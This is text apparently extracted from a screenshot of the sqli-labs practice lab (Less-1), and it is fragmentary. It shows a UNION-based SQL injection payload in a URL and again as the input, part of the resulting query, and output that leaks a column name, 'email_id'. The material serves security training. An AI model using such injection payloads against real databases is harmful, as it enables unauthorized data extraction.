 .0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,column_name%20from%20information_schema.columns%20where%20table_schema...
代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习
Welcome Dhakkan
有效输入：-1' union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='emails' limit
ROM users WHERE id='-1' union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='
Your Login name:2
Your Password:email_id
SQLI DUMB SERIES-1